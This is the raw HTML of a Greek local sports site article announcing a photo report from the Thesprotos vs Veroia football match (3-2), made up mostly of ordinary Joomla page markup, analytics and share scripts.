

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/news/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa
body_size: 17472
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/news/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,FOOTBALL LEAGUE,ΦΩΤΟΡΕΠΟΡΤΑΖ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/news/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Φωτορεπορτάζ από το ματς της ΒΕΡΟΙΑΣ στην Ηγουμενίτσα" />
	<meta property="og:description" content="Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το παιχνίδι του Θεσπρωτού με τη ΒΕΡΟΙΑΣ (3-2)." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Φωτορεπορτάζ από το ματς της ΒΕΡΟΙΑΣ στην Ηγουμενίτσα" />
	<meta name="twitter:description" content="Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το παιχνίδι του Θεσπρωτού με τη ΒΕΡΟΙΑΣ (3-2)." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_M.jpg" />
	<meta name="twitter:image:alt" content="Φωτορεπορτάζ από το ματς της ΒΕΡΟΙΑΣ στην Ηγουμενίτσα" />
	<meta name="description" content="Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το παιχνίδι του Θεσπρωτού με τη ΒΕΡΟΙΑΣ (3-2)." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Φωτορεπορτάζ από το ματς της ΒΕΡΟΙΑΣ στην Ηγουμενίτσα</title>
	<link href="/home/ola-ta-arthra/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=291&amp;id=21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/ResponsiveBlue/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
        /* Custom for SIGPro */
        b.fancyboxCounter {margin-right:10px;}
        .fancybox-caption__body {overflow:visible;}
    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"2348d07b6099e064ffaeccffa7b955b5","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        //'download',
                        //'zoom',
                        'close'
                    ],
                    slideShow: {
                        autoStart: false,
                        speed: 5000
                    },
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa",
                    "headline": "Φωτορεπορτάζ από το ματς της ΒΕΡΟΙΑΣ στην Ηγουμενίτσα",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_Generic.jpg"
                    ],
                    "datePublished": "2021-06-06T22:41:12+03:00",
                    "dateModified": "2021-06-07T10:26:50+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/news/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/27-veriafc",
                    "keywords": "ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,FOOTBALL LEAGUE,ΦΩΤΟΡΕΠΟΡΤΑΖ",
                    "description": "Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το παιχνίδι του Θεσπρωτού με τη ΒΕΡΟΙΑΣ (3-2).",
                    "articleBody": "Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το παιχνίδι του Θεσπρωτού με τη ΒΕΡΟΙΑΣ (3-2)."
                }
                
	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/news" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/27815218c4a4ce21616c4eece7d6dde3_XL.jpg" alt="Φωτορεπορτάζ από το ματς της ΒΕΡΟΙΑΣ στην Ηγουμενίτσα" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/news/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/news/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/news/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/27-veriafc">ΒΕΡΟΙΑ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2021-06-06T22:41:12+03:00" itemprop="datePublished">
							Ιουν 06, 2021						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1676 φορές</li>
                    
                                        <li class="itemGallery"> <a class="k2Anchor inverse" href="/home/ola-ta-arthra/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa#itemImageGalleryAnchor">Φωτορεπορτάζ</a> </li>
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					Φωτορεπορτάζ από το ματς της ΒΕΡΟΙΑΣ στην Ηγουμενίτσα				</h1>
				
                                             <div class="itemFullText"> <p>
	Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το παιχνίδι του Θεσπρωτού με τη ΒΕΡΟΙΑΣ (3-2).</p> </div>
               
               
                              <div class="itemImageGallery itemSubheader" id="itemImageGalleryAnchor">
                    <h3>Φωτορεπορτάζ</h3>
                    

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.8.0) starts here -->

